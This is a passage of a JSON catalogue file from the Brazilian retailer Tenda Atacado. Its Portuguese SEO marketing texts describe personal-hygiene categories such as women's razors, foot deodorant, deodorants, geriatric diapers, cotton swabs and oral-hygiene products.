só precisa trocar a parte da lâmina, gerando menos lixo para o Meio Ambiente e mais economia para o seu bolso.\u003c/p\u003e\r\n\u003cp\u003eO prestobarba feminino também é descartável, garantindo um melhor custo-benefício em relação aos outros aparelhos. Você pode encontrar diversas opções, algumas inclusive com o adesivo de lubrificação, que garante uma experiência mais confortável e suave para a sua pele.\u003c/p\u003e\r\n\u003cH2\u003eAparelho para depilação elétrico ou descartável\u003c/H2\u003e\r\n\u003cp\u003eCada vez mais ouvimos falar sobre o aparelho para depilação elétrico, uma alternativa para a depilação com cera e até mesmo com lâmina. Apesar da eficiência desse produto, ele é muito mais caro do que o prestobarba feminino, e muitos modelos não podem ser levados para dentro do banho.\u003c/p\u003e\r\n\u003cp\u003ePara usar o aparelho elétrico, é necessário deixar os pelos crescerem um pouco, o que pode ser bastante incômodo. Enquanto o \u003cstrong\u003eaparelho de prestobarba feminino\u003c/strong\u003e é fácil de usar, com o elétrico, é preciso tomar alguns cuidados, pois ele tira os pelos da raiz.\u003c/p\u003e\r\n\u003cH2\u003eComo fazer a depilação de forma correta?\u003c/H2\u003e\r\n\u003cp\u003eEmbora seja fácil utilizar o \u003cstrong\u003eaparelho depilador feminino\u003c/strong\u003e, é importante tomar alguns cuidados para evitar irritações na pele e, ainda mais crucial, prevenir a ocorrência de pelos encravados e inflamados. Por isso, antes de depilar, seja a axila ou as pernas, é importante esfoliar a pele, para retirar resíduos que podem causar inflamações.\u003c/p\u003e\r\n\u003cp\u003eFaça a depilação após o banho, pois os poros estarão mais abertos, e o processo será fácil e eficiente. Além disso, se a sua pele é sensível, opte por aparelhos para depilação com 3 ou mais lâminas, pois o atrito com a pele será menor. Você também pode contar com géis, cremes e \u003ca href=\"https://www.tendaatacado.com.br/espuma-de-barbear\"\u003eespumas de barbear\u003c/a\u003e.\u003c/p\u003e\r\n\u003cH2\u003eMarcas de prestobarba feminino\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda, a gente sabe que uma pele lisinha é essencial e, por isso, temos os \u003cstrong\u003emelhores prestobarbas feminino\u003c/strong\u003e para atender a todos os gostos. Dentre as marcas disponíveis, destacamos Gillette, Bic e Select — todas prontas para deixar sua rotina de cuidados pessoais mais fácil e eficiente.\u003c/p\u003e\r\n\u003cp\u003eE não se preocupe, pois temos opções unitárias, para quem gosta de experimentar diferentes modelos, e pacotes com mais unidades, perfeitos para quem quer garantir um estoque para os próximos meses e economizar. Afinal, nunca é demais ter um prestobarba feminino à mão, não é mesmo?\u003c/p\u003e\r\n\u003cH2\u003eO seu prestobarba feminino perfeito está no Tenda!\u003c/H2\u003e\r\n\u003cp\u003eSe você quer deixar suas pernas e axilas livres de pelos, sem gastar muito ou causar danos à pele, o \u003cstrong\u003eaparelho de depilar\u003c/strong\u003e que procura está no Tenda Atacado. Aqui, além dos melhores preços, você conta com a praticidade de comprar on-line. E o melhor de tudo: recebe no conforto de sua casa.\u003c/p\u003e\r\n\u003cp\u003eExperimente esse novo jeito de comprar no Tenda! Conheça nosso catálogo on-line e faça já as suas compras. Escolha data, horário e local e retire seus produtos. Navegue pelos nossos departamentos de higiene, alimentos, bebidas, \u003ca href=\"https://www.tendaatacado.com.br/bazar\"\u003eprodutos para sua casa\u003c/a\u003e e muito mais!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":99,"link":"desodorante-para-os-pes","name":"Desodorante para os pés","countProducts":2,"description":"Desodorante para os pés","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"O desodorante para os pés é fundamental para quem tem uma rotina corrida. Baixe o app para ofertas e descubra o desodorante para os pés no Tenda Atacado.","metaTitle":"Desodorante para os pés: mais higiene","metaAbstract":"O desodorante para os pés é fundamental para quem tem uma rotina corrida. Baixe o app para ofertas e descubra o desodorante para os pés no Tenda Atacado.","featured":false,"gearSeoHtml":"\u003cH2\u003eDesodorante para os pés\u003c/H2\u003e\r\n\u003cp\u003eDentre todos os odores desagradáveis que o nosso corpo produz, o chulé é um dos piores. Quem aguenta aquele cheiro de suor acumulado o dia inteiro dentro de um sapato fechado? Nesses casos, a única solução possível é usar um bom \u003cstrong\u003edesodorante para os pés\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eA boa notícia é que você encontra diversos tipos aqui no Tenda Atacado. Em nossa loja, você conta com a melhor diversidade de produtos e ainda aproveita nossos preços baixos. Encontre esse e outros produtos de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene pessoal\u003c/a\u003e e tenha variedade e economia.\u003c/p\u003e\r\n\u003cH2\u003eConheça todas as versões\u003c/H2\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, você encontra diversas versões do \u003cstrong\u003edesodorante de pé\u003c/strong\u003e. São opções em talco, spray, creme e até gel. E pode escolher a que mais se adapta para o seu dia a dia e a que melhor cabe no seu bolso. Confira a nossa seleção e deixe seu pé sempre cheiroso!\u003c/p\u003e\r\n\u003cH3\u003eSpray e creme\u003c/H3\u003e\r\n\u003cp\u003eGeralmente, esse produto é encontrado na forma de \u003cstrong\u003espray para os pés\u003c/strong\u003e. Afinal, é de fácil aplicação e seca rápido, proporcionando maior conforto na hora de colocar o sapato. Aproveite as ofertas do Tenda Atacado para garantir a sua versão prática em spray.\u003c/p\u003e\r\n\u003cp\u003eAlém dele, você encontra o \u003cstrong\u003ecreme desodorante para os pés\u003c/strong\u003e. Nessa versão, o produto inibe os maus odores e tem função antitranspirante. Ele deixa os pés hidratados e macios, além de proporcionar uma sensação relaxante. E você pode usá-lo tanto em sapatos abertos quanto fechados.\u003c/p\u003e\r\n\u003cH3\u003eTalco para os pés\u003c/H3\u003e\r\n\u003cp\u003eUma das formas mais antigas de controlar a transpiração é com o uso do \u003cstrong\u003etalco para os pés\u003c/strong\u003e. Mas não dá para usar qualquer talco comum e esperar que dê resultado. É necessário comprar um produto para esse fim, como os da Tenys Pé, por exemplo.\u003c/p\u003e\r\n\u003cp\u003eO talco deve ser colocado no peito do pé e entre os dedos, pois, assim, evita fricção durante o dia e diminui a transpiração. Não é recomendado colocar talco diretamente no sapato ou na \u003ca href=\"https://www.tendaatacado.com.br/meias\"\u003emeia\u003c/a\u003e, pois o excesso pode gerar uma espécie de pasta sob os dedos do pé, o que pode ser bem-desagradável.\u003c/p\u003e\r\n\u003cH3\u003eAntitranspirante para os pés\u003c/H3\u003e\r\n\u003cp\u003eAssim como o antitranspirante corporal, o \u003cstrong\u003eantitranspirante para os pés\u003c/strong\u003e atua inibindo a transpiração. Assim, ele possui componentes que criam uma película de proteção que impede a produção extrema de suor naquela região. Por isso, é recomendado para quem transpira em excesso pelo pé.\u003c/p\u003e\r\n\u003cp\u003eApesar de não atuar diretamente na inibição de odores desagradáveis como o desodorante para os pés, por diminuir a quantidade de suor, pode acabar eliminando o mau cheiro. Mas se a transpiração do seu pé, além de excessiva, tiver odor muito desagradável, opte por um desodorante antitranspirante.\u003c/p\u003e\r\n\u003cH2\u003eExplore diferentes marcas\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda, você encontra diversas marcas de desodorante para os pés, para mantê-los com um cheirinho delicioso. Experimente a clássica Granado, que conta com produtos que fazem um verdadeiro spa nos seus pés. Sabe aquele cheirinho que te transporta para um campo florido?\u003c/p\u003e\r\n\u003cp\u003eSe você gosta de algo mais esportivo, a Tenys Pé é a pedida certa. Com fragrâncias que deixam seus pés fresquinhos, prontos para qualquer atividade, essa marca irá te acompanhar em todas suas aventuras. Seja em uma corrida, em uma pedalada ou até no dia a dia, o desodorante para os pés vai manter longe o cheiro ruim.\u003c/p\u003e\r\n\u003cH2\u003eAs melhores marcas de desodorante para os pés estão aqui!\u003c/H2\u003e\r\n\u003cp\u003eSe você não quer o seu pé com cheiros desagradáveis, já sabe onde encontrar o desodorante para os pés ideal. Além disso, aqui, é possível adquirir seus produtos pela Internet e retirar onde e quando quiser! Você encontra muita economia e variedade na hora de fazer suas compras.\u003c/p\u003e\r\n\u003cp\u003eAproveite esse novo jeito de comprar no Tenda Atacado. Conheça agora mesmo o nosso catálogo on-line e faça suas compras com toda segurança e praticidade que você merece! Temos produtos de limpeza, alimentos variados, bebidas deliciosas, \u003ca href=\"https://www.tendaatacado.com.br/pet-shop\"\u003eprodutos para o seu pet\u003c/a\u003e e muito mais!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":100,"link":"desodorantes","name":"Desodorantes","countProducts":176,"description":"Desodorantes","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Desodorante: seja roll-on, creme ou aerossol, o desodorante protege contra mau cheiro. Escolha o seu no Tenda Atacado e garanta desconto no app.","metaTitle":"Desodorante: proteção e perfume","metaAbstract":"Desodorante: seja roll-on, creme ou aerossol, o desodorante protege contra mau cheiro. Escolha o seu no Tenda Atacado e garanta desconto no app.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/desodorantessub_desodorantes.png","gearSeoHtml":"\u003ch2\u003eDesodorante: proteção contra maus odores\u003c/h2\u003e\r\n\u003cp\u003eO \u003cstrong\u003edesodorante\u003c/strong\u003e é um item essencial na rotina de cuidados pessoais, pois mantém a proteção corporal e o cheiro agradável durante o dia.\u003c/p\u003e\r\n\r\np\u003eA transpiração é uma reação natural do \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ecorpo\u003c/a\u003e, especialmente em dias quentes ou durante atividades físicas. Contudo, o suor contém elementos que, ao entrarem em contato com a pele, podem gerar odores desagradáveis.\u003c/p\u003e\r\n\r\n\u003cp\u003eNesses momentos, o desodorante é muito útil para prevenir o mau cheiro causado pela transpiração. Ficou interessado? Continue a leitura deste artigo que o time do Tenda preparou!\u003c/p\u003e\r\n\u003ch2\u003ePraticidade e higiene prolongada\u003c/h2\u003e\r\n\u003cp\u003eEsse produto \u003cstrong\u003eantitranspirante\u003c/strong\u003e proporciona uma barreira contra os odores do suor, além de oferecer hidratação à pele e conforto até que você possa tomar um banho revigorante ao chegar em casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eE existem vários tipos, tanto para homens quanto para mulheres, com diferentes métodos de aplicação e fragrâncias, com fórmulas especiais que tratam e não irritam a pele, além de não danificarem os tecidos das roupas, como o \u003cstrong\u003edesodorante clareador.\u003c/strong\u003e\u003c/p\u003e\r\n\r\n\u003cp\u003eSeja em formato roll-on ou \u003ca href=”https://www.tendaatacado.com.br/aerossol”\u003espray\u003c/a\u003e, quase todos têm um desodorante preferido. Ele pode ser feito com fragrâncias de colônias exclusivas ou não ter cheiro, mas, de qualquer forma, mantêm a proteção. Basta escolher o que mais te agrada e melhor se adapta ao seu estilo de vida.\u003c/p\u003e\r\n\u003cH3\u003eTipos mais comuns de desodorante\u003c/H3\u003e\r\n\u003cp\u003eO desodorante dry é bastante popular entre aqueles que desejam sair do banho sem a sensação de umidade no corpo após se secarem. Ele pode ser encontrado em spray ou com um acabamento seco, proporcionando a mesma eficácia na proteção.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá o \u003cstrong\u003edesodorante em creme\u003c/strong\u003e ou bastão, frequentemente utilizado por atletas, tem uma aplicação rápida e confortável, sendo ideal para quem transpira excessivamente. Normalmente, ele contém ingredientes como zinco, que ajudam a controlar o suor e mantêm a sensação de hidratação ao longo do dia.\u003c/p\u003e\r\n\r\n\u003cp\u003eTambém há quem prefira o \u003cstrong\u003edesodorante roll-on\u003c/strong\u003e. Ele pode ter uma textura mais cremosa ou líquida e refrescante. É prático e vem em embalagens menores que se encaixam facilmente na bolsa, podendo ser usado em qualquer situação.\u003c/p\u003e\r\n\r\n\u003cp\u003eAssim como o roll-on, o \u003cstrong\u003edesodorante aerossol\u003c/strong\u003e também está entre os mais vendidos. Atualmente, é possível encontrar versões com e sem perfume, com uma fórmula que não mancha os tecidos. Ele também é fácil de levar na bolsa ou na mochila de maneira prática e discreta, e ainda proporciona toque seco e proteção extra.\u003c/p\u003e\r\n\u003cH2\u003eDicas para escolher e aplicar o seu desodorante\u003c/H2\u003e\r\n\u003cp\u003eCom tantas opções disponíveis, pode parecer difícil decidir qual é a melhor para você. Uma sugestão para não errar na escolha é optar por fórmulas que não contenham ingredientes que bloqueiam a transpiração, como o alumínio.\u003c/p\u003e\r\n\r\n\u003cp\u003eTambém é essencial que ele tenha um bactericida, já que essa substância ajuda a disfarçar o mau cheiro na pele. E a escolha do aroma é pessoal: enquanto algumas pessoas preferem fragrâncias mais fortes, outras optam pelas mais suaves.\u003c/p\u003e\r\n\r\n\u003cp\u003eAinda, o momento ideal para aplicar o produto é após o \u003ca href=”https://www.tendaatacado.com.br/buchas-e-esponjas-de-banho”\u003ebanho\u003c/a\u003e, com a pele limpa e completamente seca. Se necessário, você pode reaplicá-lo a cada 4 ou 5 horas, mas sem excesso.\u003c/p\u003e\r\n\r\n\u003cp\u003eJá para as opções em creme ou \u003ca href=”https://www.tendaatacado.com.br/roll-on”\u003eroll-on\u003c/a\u003e, a aplicação deve ser feita de maneira lenta, até que o produto esteja bem distribuído e absorvido pela pele. No caso dos sprays, a recomendação é manter uma distância de aproximadamente 15 centímetros.\u003c/p\u003e\r\n\u003cH2\u003eOs melhores desodorantes estão no Tenda Atacado!\u003c/H2\u003e \r\n\u003cp\u003eNo setor de higiene e perfumaria do Tenda Atacado, você encontra o melhor desodorante para as suas necessidades a preços acessíveis. Aproveite a facilidade do \u003ca href=”https://www.tendaatacado.com.br/baixe-app”\u003eapp\u003c/a\u003e e compre de onde estiver!\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":102,"link":"fralda-geriatrica","name":"Fralda Geriátrica","countProducts":5,"description":"Fralda Geriátrica","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Encontre a fralda geriátrica ideal para conforto e proteção. A fralda geriátrica certa garante absorção e bem-estar em qualquer momento.","metaTitle":"Fralda geriátrica: conforto e segurança | Tenda Atacado","metaAbstract":"Encontre a fralda geriátrica ideal para conforto e proteção. A fralda geriátrica certa garante absorção e bem-estar em qualquer momento.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/fralda-geriatricasub_fraldageriatrica.png","gearSeoHtml":"\u003ch2\u003eFralda Geriátrica: conheça a variedade\u003c/h2\u003e\r\n\u003cp\u003eMuitas pessoas sofrem com doenças do trato urinário ou intestinal e não têm outra alternativa a não ser usar a \u003cstrong\u003efralda geriátrica\u003c/strong\u003e. Geralmente, isso acontece com idosos, mas adultos de qualquer idade podem passar por situações em que precisem usar o produto.\u003c/p\u003e\r\n\r\n\u003cp\u003eNesses momentos, é importante encontrar uma \u003cstrong\u003efralda para adulto\u003c/strong\u003e de qualidade, que ofereça conforto. Por isso, o Tenda Atacado conta com uma seção dedicada a ela. Adquira esse e outros itens de higiene e perfumaria pelo menor preço e receba na sua casa com o delivery.\u003c/p\u003e\r\n\u003ch2\u003eEscolha o modelo ideal\u003c/h2\u003e\r\n\u003cp\u003eAssim como a fralda descartável para \u003ca href=”https://www.tendaatacado.com.br/bebe”\u003ebebês\u003c/a\u003e, as geriátricas também possuem tamanhos diferentes. Saber o tamanho correto é importante para que não fique apertada demais ou muito folgada, prejudicando o conforto e a mobilidade. Aqui no Tenda Atacado, você encontra tamanhos variados pensados para todos.\u003c/p\u003e\r\n\r\n\u003cp\u003eAtente-se à necessidade da pessoa que vai usá-la. Afinal, a \u003cstrong\u003efralda para idoso\u003c/strong\u003e com incontinência urinária de fluxo baixo e que precisa se locomover é diferente daquela voltada para uma pessoa acamada, que também precisará de uma fralda geriátrica noturna.\u003c/p\u003e\r\n\u003ch2\u003eVantagens da fralda geriátrica descartável\u003c/h2\u003e\r\n\u003cp\u003ePara quem está cuidando de idosos em situações delicadas, como em tratamento de doenças ou acamados, essa fralda ajuda na \u003ca href=”https://www.tendaatacado.com.br/higiene-e-perfumaria”\u003ehigiene\u003c/a\u003e. Afinal, não será necessário trocar muitas vezes as roupas de cama ou as vestimentas da pessoa com incontinência.\u003c/p\u003e\r\n\r\n\u003cp\u003eA fralda geriátrica consegue controlar os odores da urina e possibilita maior liberdade às pessoas adoentadas. As trocas precisam ser constantes para não comprometer a região íntima e até mesmo a saúde do usuário. Confira os preços especiais para comprar no atacado.\u003c/p\u003e\r\n\u003ch2\u003eAbsorvente para incontinência urinária\u003c/h2\u003e\r\n\u003cp\u003eAlém da fralda geriátrica, uma ótima opção para mulheres que sofrem com incontinência urinária é o absorvente específico para esse fim. Diferente da fralda, ele é apenas para urina. Ele é indicado para mulheres que levam uma vida mais ativa e cabe perfeitamente na bolsa, podendo ser levado para qualquer lugar.\u003c/p\u003e\r\n\r\n\u003cp\u003eEle é prático e possui componentes que inibem o cheiro do xixi por horas a fio. Aqui, você também encontra a fralda \u003cstrong\u003egeriátrica\u003c/strong\u003e feminina, para usar durante o dia e nos períodos noturnos. Aproveite as ofertas e adquira o absorvente ou a fralda a preços especiais.\u003c/p\u003e\r\n\u003ch2\u003eConheça nossas marcas\u003c/h2\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, você encontra uma variedade de marcas e opções, desde a \u003cstrong\u003efralda geriátrica XG\u003c/strong\u003e até a P. A Masterfral, por exemplo, é conhecida pela qualidade e conforto. Cada fralda geriátrica descartável é projetada para proporcionar segurança e absorção máxima, mantendo o conforto do usuário em mente.\u003c/p\u003e\r\n\r\n\u003cp\u003eA Cotidian oferece opções de fraldas geriátricas no atacado com ótima relação custo-benefício. Elas são práticas, perfeitas para o dia a dia. Já a Plenitud é uma marca inovadora. Os produtos são desenvolvidos com tecnologia avançada, para garantir proteção contra vazamentos e conforto durante todo o dia.\u003c/p\u003e\r\n\r\n\u003cp\u003ePor fim, a Geriamax também é uma marca muito popular. A fralda geriátrica é conhecida por ser suave à pele e oferecer uma excelente absorção, mantendo o usuário seco e confortável. Lembre-se sempre de verificar o tamanho e o nível de absorção adequados para garantir o máximo conforto e proteção.\u003c/p\u003e\r\n\u003ch2\u003eAdquira fralda geriátrica de qualidade e muito mais no Tenda!\u003c/h2\u003e\r\n\u003cp\u003eSe você precisa comprar fralda geriátrica de qualidade e com preço baixo, está no lugar certo. Aqui, você encontra opções de diferentes tipos e tamanhos para cuidar das pessoas que você mais ama. O \u003ca href=”https://www.tendaatacado.com.br/”\u003eTenda Atacado\u003c/a\u003e tem as melhores ofertas e tudo que você precisa para abastecer a sua casa.\u003c/p\u003e\r\n\r\n\u003cp\u003eVocê pode fazer suas compras pelo site ou pelo app e recebê-las no conforto do seu lar. Conheça nossas ofertas e experimente esse novo jeito de comprar com o Tenda. Aqui, você tem muito mais do que produtos de higiene, então navegue pelos nossos departamentos de alimentos, bebidas, produtos para casa e muito mais!\u003c/p\u003e\r\n\u003ch2\u003eFAQ\u003c/h2\u003e\r\nQual a melhor fralda geriátrica para idosos?\r\n\u003cp\u003eA melhor fralda geriátrica para idosos é aquela que combina conforto, boa absorção e ajuste anatômico. A escolha também depende do grau de incontinência e da rotina do idoso.\u003c/p\u003e\r\nComo escolher o tamanho ideal da fralda geriátrica?\r\n\u003cp\u003eO tamanho ideal da \u003cstrong\u003efralda descartável para adulto\u003c/strong\u003e deve levar em conta o peso e as medidas da cintura da pessoa. Fraldas muito apertadas podem causar desconforto e vazamentos, enquanto as longas demais não fixam bem no corpo.\u003c/p\u003e\r\nQual a melhor fralda geriátrica para segurar o xixi?\r\n\u003cp\u003eAs fraldas geriátricas com maior poder de absorção são as indicadas para quem precisa de proteção extra, especialmente durante a noite. Modelos com tecnologia anti-vazamento e barreiras laterais reforçadas são boas opções para segurar o xixi por mais tempo sem causar umidade na pele.\u003c/p\u003e\r\nQual é o tempo ideal para trocar uma fralda geriátrica?\r\n\u003cp\u003eO ideal é trocar a fralda geriátrica a cada 4 a 6 horas, ou sempre que estiver úmida. No caso de fraldas noturnas, o tempo pode ser maior, mas é importante observar o conforto de quem está usando e evitar o contato prolongado com a umidade, pois pode causar irritações na pele.\u003c/p\u003e\r\nComo evitar assaduras ao usar fralda geriátrica?\r\n\u003cp\u003ePara evitar assaduras, é essencial manter a pele sempre limpa e seca antes de colocar uma nova fralda. O uso de cremes protetores com óxido de zinco ajuda a criar uma barreira contra a umidade. Também é importante escolher fraldas com materiais respiráveis e trocá-las regularmente.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":94,"link":"hastes","name":"Hastes","countProducts":6,"description":"Hastes","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"As hastes flexíveis são essenciais para sua rotina de higiene e cuidado. Encontre hastes flexíveis no Tenda, baixe o App e tenha descontos exclusivos.","metaTitle":"Hastes flexiveis: higiene e cuidado","metaAbstract":"As hastes flexíveis são essenciais para sua rotina de higiene e cuidado. Encontre hastes flexíveis no Tenda, baixe o App e tenha descontos exclusivos.","featured":false,"gearSeoHtml":"\u003cH2\u003eHastes flexíveis\u003c/H2\u003e\r\n\u003cp\u003eAs \u003cstrong\u003ehastes flexíveis\u003c/strong\u003e são grandes aliadas de quem quer garantir a higiene em diferentes contextos. Seja para limpar o ouvido, o umbigo ou até mesmo para tirar o excesso de esmalte das unhas, elas são práticas e eficientes para todas as horas, garantindo muita facilidade e versatilidade.\u003c/p\u003e\r\n\u003cp\u003eConfira como aproveitar essa infinidade de utilidades das hastes flexíveis e desfrute das ótimas ofertas que só o Tenda Atacado oferece! Repor sua despensa é mais simples quando você tem a comodidade que disponibilizamos, já que é possível comprar on-line e receber tudo no conforto do seu lar.\u003c/p\u003e\r\n\u003cH2\u003eLimpeza aliando cuidado e eficiência com as hastes flexíveis\u003c/H2\u003e\r\n\u003cp\u003eLimpar os ouvidos com hastes flexíveis é um hábito conhecido entre as pessoas. Sejam crianças, jovens, adultos ou idosos, o cuidado com a região dos tímpanos é muito importante. Também são grandes aliadas para a limpeza de pequenas regiões, como o umbigo. No entanto, a atenção com objetos também é indispensável.\u003c/p\u003e\r\n\u003cp\u003eTeclados de computadores, vãos de armários, ventiladores e até secadores são limpos com eficiência usando esse item de \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene\u003c/a\u003e. A ponta de algodão tem boa aderência e, quando usada da forma correta, tira boa parte da poeira e outros resquícios de sujeira.\u003c/p\u003e\r\n\u003cH2\u003eDeixe o visual em dia com as hastes de algodão\u003c/H2\u003e\r\n\u003cp\u003eAlém de limpar, elas também ajudam a dar um toque especial na hora de fazer a maquiagem, antes daquela reunião importante ou de um passeio pela cidade. São essenciais na \u003ca href=\"https://www.tendaatacado.com.br/acessorios-para-manicure\"\u003emanicure\u003c/a\u003e, pois podem ajudar a tirar o excesso de esmalte das unhas, a hidratar cutículas, a passar cera e até a retocar a raiz do cabelo.\u003c/p\u003e\r\n\u003cp\u003eElas são essenciais na hora de aplicar cremes ou remédios na hora de fazer um curativo simples. E o melhor de tudo: não importa a sua necessidade, as hastes flexíveis estão disponíveis em diferentes quantidades e caem como uma luva no dia a dia. Há opções com 75, 150 e 300 unidades, feitas para todo tipo de consumo.\u003c/p\u003e\r\n\u003cH2\u003eAs hastes são fundamentais em qualquer momento\u003c/H2\u003e\r\n\u003cp\u003eQuer engraxar um sapato de couro? Com uma \u003cstrong\u003ecaixa de hastes flexíveis\u003c/strong\u003e, é possível passar a graxa naquelas regiões mais difíceis do calçado, como as dobras e costuras, sem sujar as mãos. Use também com um pouco de limpador de joias para polir anéis, brincos e outras peças.\u003c/p\u003e\r\n\u003cp\u003eA \u003cstrong\u003ehaste flexível de algodão\u003c/strong\u003e também é excelente para trabalhos de precisão em projetos de arte, como pintura em tela, aquarela e até mesmo colagem. Você também pode aplicar um pouco de perfume e colocar em uma gaveta ou na bolsa para manter tudo cheiroso.\u003c/p\u003e\r\n\u003cp\u003eEla ainda pode ser usada com uma gota de solução para limpeza de lentes, ajudando na higienização dos óculos de forma precisa. Por fim, as \u003cstrong\u003ehastes\u003c/strong\u003e também podem ser utilizadas para limpar as lentes e sensores de câmeras, garantindo fotos nítidas.\u003c/p\u003e\r\n\u003cH2\u003eConheça todas as marcas de hastes flexíveis\u003c/H2\u003e\r\n\u003cp\u003eAqui no Tenda Atacado, você pode encontrar algumas das marcas mais populares. As \u003cstrong\u003ehastes flexíveis Topz\u003c/strong\u003e contam com algodão de alta qualidade, e são ideais para diversas aplicações, como cuidados com a pele e maquiagem. Elas são conhecidas por serem macias e resistentes.\u003c/p\u003e\r\n\u003cp\u003eA Johnsons é uma marca conhecida por sua linha de produtos para bebês, e as \u003cstrong\u003ehastes flexíveis Johnson\u003c/strong\u003e estão inclusas. Por último, temos a marca Select, que conta com produtos versáteis e que podem ser usados para várias finalidades, sendo uma opção econômica e eficaz para o seu dia a dia.\u003c/p\u003e\r\n\u003cH2\u003eConte com versatilidade e eficiência no Tenda!\u003c/H2\u003e\r\n\u003cp\u003eO Tenda Atacado é o lugar certo para você economizar e encontrar as melhores marcas a ótimos preços de um jeito prático. Nosso catálogo virtual garante a comodidade e a facilidade que você merece. Você encontra tanto alimentos quanto itens de higiene, de cuidados com a casa, com seu \u003ca href=\"https://www.tendaatacado.com.br/pet-shop\"\u003epet\u003c/a\u003e e muito mais.\u003c/p\u003e\r\n\u003cp\u003eE que tal aproveitar e retirar suas hastes flexíveis onde e quando quiser gratuitamente? Essa é mais uma forma de tornar única a sua experiência de compra aqui. Tudo isso está a poucos cliques da sua despensa ou estoque! Aproveite e faça suas compras a preço de atacado a partir de uma unidade.\u003c/p\u003e","children":[],"linkBanner":"","isDepartment":false,"selfBrand":false,"hasProducts":true,"breadcrumb":[]},{"id":103,"link":"higiene-bucal","name":"Higiene Bucal","countProducts":155,"description":"Higiene Bucal","parentId":9,"type":"VITRINE","products":[],"hasChildren":false,"metaDescription":"Os produtos de higiene bucal ideais estão aqui no Tenda Atacado. Compre seus produtos de higiene bucal com preço de atacado em uma unidade.","metaTitle":"Produtos de higiene bucal: saúde e proteção","metaAbstract":"Os produtos de higiene bucal ideais estão aqui no Tenda Atacado. Compre seus produtos de higiene bucal com preço de atacado em uma unidade.","featured":true,"photo":"https://d3gdr9n5lqb5z7.cloudfront.net/fotos/higiene-bucalsub_higienebucal.png","gearSeoHtml":"\u003cH2\u003eProdutos de higiene bucal\u003c/H2\u003e\r\n\u003cp\u003eCuidar bem da saúde bucal é essencial para garantir não apenas um sorriso bonito, mas também prevenir o aparecimento de alguns problemas inflamatórios e infecciosos nos dentes e na gengiva. Para isso, é importante manter uma rotina de cuidados com escovação e \u003cstrong\u003eprodutos de higiene bucal\u003c/strong\u003e.\u003c/p\u003e\r\n\u003cp\u003eOutro ponto que faz toda a diferença é a alimentação, que deve ser saudável e equilibrada, evitando o consumo de açúcares, que aumentam as chances de cáries. E se você está em busca de produtos de higiene bucal, o Tenda Atacado tem as melhores ofertas e a comodidade de receber tudo em casa.\u003c/p\u003e\r\n\u003cH2\u003ePor que cuidar da higiene bucal?\u003c/H2\u003e\r\n\u003cp\u003ePerda óssea, gengivite, mau hálito, tártaro e cárie são alguns dos principais danos que podem ocorrer caso não haja uma boa \u003ca href=\"https://www.tendaatacado.com.br/higiene-e-perfumaria\"\u003ehigiene\u003c/a\u003e da boca. Ela também é a porta de entrada para outras doenças. Sem os devidos cuidados, além dos problemas bucais, há riscos de aumento na proliferação de bactérias.\u003c/p\u003e\r\n\u003cp\u003eEssas bactérias podem cair na corrente sanguínea, causando ou agravando doenças. Por isso, use sempre os produtos de higiene bucal corretos, como uma escova dental de qualidade — item essencial para garantir um bom sorriso. E ppte sempre por marcas recomendadas por dentistas.\u003c/p\u003e\r\n\u003cH2\u003eDicas para cuidar da boca e dos dentes\u003c/H2\u003e\r\n\u003cp\u003eComo diz um velho ditado: “prevenir é sempre melhor do que remediar”, não é mesmo? \r\nDessa forma, ao utilizar produtos de higiene bucal de qualidade, você evita a necessidade de recorrer a tratamentos mais dispendiosos e, muitas vezes, dolorosos. Opte por uma escova de dentes macia, com cerdas homogêneas e acabamento arredondado.\u003c/p\u003e\r\n\u003cp\u003eEsses modelos são ótimos para a \u003cstrong\u003ehigiene bucal\u003c/strong\u003e, com a vantagem de não danificar o esmalte nem machucar as gengivas. Para escolher o creme dental, tenha atenção à presença de flúor na formulação. A quantidade usada em cada escovação não precisa ser grande (o ideal é que seja equivalente a um grão de ervilha).\u003c/p\u003e\r\n\u003cH2\u003eÉ preciso usar enxaguante?\u003c/H2\u003e\r\n\u003cp\u003eQuando se fala em cuidados com os dentes, a escova adequada é um destaque. Apesar disso, o \u003cstrong\u003eenxaguante bucal\u003c/strong\u003e pode ser um bom complemento para deixar a limpeza perfeita. Lembre-se que manter a higiene da boca em dia não é apenas uma questão de saúde, mas também de autoestima.\r\n\u003cH2\u003eConheça os produtos de higiene bucal\u003c/H2\u003e\r\n\u003cp\u003eNo Tenda Atacado, você encontra uma ampla variedade de produtos para manter o seu sorriso saudável e radiante. Entre os mais comuns, está a \u003cstrong\u003eescova dental\u003c/strong\u003e, disponível em diversas opções, que vão desde cerdas macias até cerdas mais firmes, para atender às suas preferências.\u003c/p\u003e \r\n\u003cp\u003eAlém disso, há muitos tipos de \u003cstrong\u003efio dental\u003c/strong\u003e disponíveis, ideais para remover partículas de alimentos e placa entre os dentes e ao longo da linha da gengiva. Para complementar a sua rotina, você encontra uma variedade de enxaguantes, que ajudam a combater bactérias e proporcionam um hálito fresco.\u003c/p\u003e \r\n\u003cp\u003eE, é claro, não podemos nos esquecer da \u003cstrong\u003epasta de dente\u003c/strong\u003e, com opções que incluem diferentes sabores e benefícios, como clareamento e proteção contra cáries. E quando se trata de 